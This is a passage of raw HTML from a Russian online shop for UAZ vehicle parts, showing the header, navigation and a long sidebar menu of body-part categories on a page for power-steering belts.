		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	
</head>

<body class="archive tax-product_cat term-remni-gura term-2524 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop sticky-toolbar-on wpb-js-composer js-comp-ver-6.8.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://avtozapchastyuaz.ru/" class="wd-logo wd-main-logo" rel="home">
		<img width="300" height="100" src="https://avtozapchastyuaz.ru/wp-content/uploads/2022/01/logo-2-1.png" alt="AvtozapchastyUAZ" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><div class="contacts-phone-top"><a class="link_tel" href="tel:88002014615">8 800 201-46-15</a>
<span class="graph">Бесплатно по России</span></div></div>
			<div class="wd-search-form wd-header-search-form">
								<form role="search" method="get" class="searchform  wd-style-with-bg" action="https://avtozapchastyuaz.ru/" >
					<input type="text" class="s" placeholder="Поиск товаров" value="" name="s" aria-label="Поиск" title="Поиск товаров" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
											</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count" title="Сравнить товары">
	<a href="https://avtozapchastyuaz.ru/sravnit/">
		<span class="wd-tools-icon">
			
							<span class="wd-tools-count">0</span>
					</span>
		<span class="wd-tools-text">
			Сравнить		</span>
	</a>
</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count" title="Мой список желаний">
	<a href="https://avtozapchastyuaz.ru/spisok-zhelanij/">
		<span class="wd-tools-icon">
			
							<span class="wd-tools-count">
					0				</span>
					</span>
		<span class="wd-tools-text">
			Список желаний		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-5">
	<a href="https://avtozapchastyuaz.ru/cart/" title="Корзина">
		<span class="wd-tools-icon">
												<span class="wd-cart-number">0 <span>товаров</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Меню</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://avtozapchastyuaz.ru/" class="wd-logo wd-main-logo" rel="home">
		<img width="300" height="100" src="https://avtozapchastyuaz.ru/wp-content/uploads/2022/01/logo-2-1.png" alt="AvtozapchastyUAZ" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://avtozapchastyuaz.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>товаров</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div id="wd-692c60ba834b7" class=" wd-button-wrapper text-left"><a href="https://avtozapchastyuaz.ru/katalog-zapchastej-uaz/" title="" class="btn btn-scheme-light btn-scheme-hover-light btn-style-link btn-shape-rectangle btn-size-large btn-full-width btn-icon-pos-left">Каталог запчастей<span class="wd-btn-icon"><span class="wd-icon fas fa-bars"></span></span></a></div></div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:20px;"></div><div class="wd-header-nav wd-header-main-nav text-left wd-full-height" role="navigation">
	<ul id="menu-dlja-glavnoj" class="menu wd-nav wd-nav-main wd-style-bordered wd-gap-s"><li id="menu-item-70925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70925 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://avtozapchastyuaz.ru/dostavka/" class="woodmart-nav-link"><span class="nav-link-text">Доставка</span></a></li>
<li id="menu-item-70926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70926 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://avtozapchastyuaz.ru/oplata/" class="woodmart-nav-link"><span class="nav-link-text">Оплата</span></a></li>
<li id="menu-item-70927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70927 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://avtozapchastyuaz.ru/kontakty/" class="woodmart-nav-link"><span class="nav-link-text">Контакты</span></a></li>
<li id="menu-item-70928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70928 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://avtozapchastyuaz.ru/otsledit-zakaz/" class="woodmart-nav-link"><span class="nav-link-text">Отследить заказ</span></a></li>
<li id="menu-item-73163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73163 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://avtozapchastyuaz.ru/otzyvy/" class="woodmart-nav-link"><span class="nav-link-text">Отзывы</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<div class="wd-search-form wd-header-search-form-mobile">
								<form role="search" method="get" class="searchform  wd-style-with-bg" action="https://avtozapchastyuaz.ru/" >
					<input type="text" class="s" placeholder="Поиск товаров" value="" name="s" aria-label="Поиск" title="Поиск товаров" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
											</div>
		</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
											<div class="page-title page-title-default title-size-small title-design-centered color-scheme-dark with-back-btn title-shop" style="">
						<div class="container">

																				<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Назад"></a></div>
										
																	<h1 class="entry-title title">Ремень гура УАЗ</h1>
								
								
														</div>
					</div>
				
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop" role="complementary">
			<div class="widget-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">закрыть</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="custom_html-3" class="widget_text wd-widget widget sidebar-widget widget_custom_html"><div class="textwidget custom-html-widget"><nav id="bellows-main-2765" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-vanilla"><ul id="menu-menju-c-uaz-04-10-2023" class="bellows-nav" data-bellows-config="main"><li id="menu-item-98680" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98680 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кузовные запчасти УАЗ</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-98681" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98681 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/bokoviny-dlja-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Боковины УАЗ</span></a></li>
	<li id="menu-item-98682" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98682 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/zerkala-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Зеркала УАЗ</span></a></li>
	<li id="menu-item-98683" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98683 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/kapoty-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Капоты УАЗ</span></a></li>
	<li id="menu-item-98684" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98684 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/kozyrki-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Козырьки УАЗ</span></a></li>
	<li id="menu-item-98685" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98685 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/kryshi-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Крыши УАЗ</span></a></li>
	<li id="menu-item-98686" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98686 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/kungi-uaz-patriot/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кунги  УАЗ патриот</span></a></li>
	<li id="menu-item-98687" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98687 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/moldingi-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Молдинги УАЗ</span></a></li>
	<li id="menu-item-98688" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98688 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/nakladki-kuzova-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Накладки УАЗ</span></a></li>
	<li id="menu-item-98689" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98689 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/ogranichiteli-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ограничители УАЗ</span></a></li>
	<li id="menu-item-98690" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98690 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/pokrytija-pola-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Коврики пола УАЗ</span></a></li>
	<li id="menu-item-98691" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98691 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/porogi-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Пороги УАЗ</span></a></li>
	<li id="menu-item-98692" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98692 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/razdvizhnye-okna-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Раздвижные окна УАЗ</span></a></li>
	<li id="menu-item-98693" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98693 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/remkomplekty-kuzova-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ремкомплекты кузова УАЗ</span></a></li>
	<li id="menu-item-98694" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98694 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/steklopodemniki-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Стеклоподъемники</span></a></li>
	<li id="menu-item-98695" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98695 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/chehly-zapasnogo-kolesa-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Чехлы запасного колеса</span></a></li>
	<li id="menu-item-98696" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98696 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/detali-kuzova-na-uaz-452-3303-39094/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кузовные детали 452</span></a></li>
	<li id="menu-item-98697" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98697 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/detali-kuzova-na-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Детали кузова хантер</span></a></li>
	<li id="menu-item-98698" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98698 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/detali-kuzova-na-uaz-patriot-pikap-profi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Детали кузова патриот</span></a></li>
	<li id="menu-item-98699" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98699 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/bryzgoviki/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Брызговики</span></a></li>
	<li id="menu-item-98700" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98700 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/dver-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Двери</span></a></li>
	<li id="menu-item-98701" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98701 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/zamoki-drej/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Замки двери</span></a></li>
	<li id="menu-item-98702" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98702 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/zashhelki-dverej/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защелки двери</span></a></li>
	<li id="menu-item-98703" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98703 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/kozhuh-kolesa/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кожухи колеса</span></a></li>
	<li id="menu-item-98704" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98704 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/krylo-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Крылья</span></a></li>
	<li id="menu-item-98705" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98705 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/nadstavki-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Надставки дверей хантер</span></a></li>
	<li id="menu-item-98706" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98706 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/nakladki-na-petli-dverej/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Накладки петли двери</span></a></li>
	<li id="menu-item-98707" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98707 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/obivka-potolka/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Обивки потолка</span></a></li>
	<li id="menu-item-98708" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98708 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/paneli-bokovin/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Панели боковины</span></a></li>
	<li id="menu-item-98709" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98709 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/paneli-kapota-dveri/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Панели капота</span></a></li>
	<li id="menu-item-98710" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98710 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/paneli-kryshi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Панели крыши</span></a></li>
	<li id="menu-item-98711" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98711 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/paneli-peredka-porogi-pola-poperechiny/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Панели передка, поперечины</span></a></li>
	<li id="menu-item-98712" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98712 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/paneli-pola-salona/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Панели пола</span></a></li>
	<li id="menu-item-98713" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98713 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/petli-dverej/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Петли двери</span></a></li>
	<li id="menu-item-98714" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98714 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/pnevmopruzhina/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Пневмопружины</span></a></li>
	<li id="menu-item-98715" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98715 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/podushki-kreplenija-kuzova/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подушки кузова</span></a></li>
	<li id="menu-item-98716" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98716 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/proem-dvernoj/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Проемы двери</span></a></li>
	<li id="menu-item-98717" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98717 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/ramki-vetrovogo-stekla-fortochki/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рамки ветрового стекла, форточки</span></a></li>
	<li id="menu-item-98718" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98718 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/remni-bezopasnosti/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ремни безопасности</span></a></li>
	<li id="menu-item-98719" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98719 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/ruchki-fortochki-okna/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ручки форточки</span></a></li>
	<li id="menu-item-98720" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98720 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/stojka-dveri-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Стойки для кузова</span></a></li>
	<li id="menu-item-98721" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98721 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/usilitel-kryshi-stoek-arok-proemov-dverej/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Усилители крыши, стоек, арки, проемов дверей</span></a></li>
	<li id="menu-item-98722" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98722 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/fortochki/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Форточки</span></a></li>
	<li id="menu-item-98723" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98723 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/ruchki-dvernye-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ручки двери</span></a></li>
	<li id="menu-item-98724" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98724 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/stekla-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Стёкла</span></a></li>
	<li id="menu-item-98725" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98725 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/nakladki-i-shtatnye-bampera-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Бамперы</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98726" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98726 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/nakladki-i-shtatnye-bampera-uaz/bamper-zadnij-uaz-452-buhanka/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Задние бамперы 452</span></a></li>
		<li id="menu-item-98727" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98727 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/nakladki-i-shtatnye-bampera-uaz/bamper-zadnij-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Задние бамперы хантер</span></a></li>
		<li id="menu-item-98728" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98728 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/nakladki-i-shtatnye-bampera-uaz/bamper-zadnij-uaz-patriot/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Задние бамперы патриот</span></a></li>
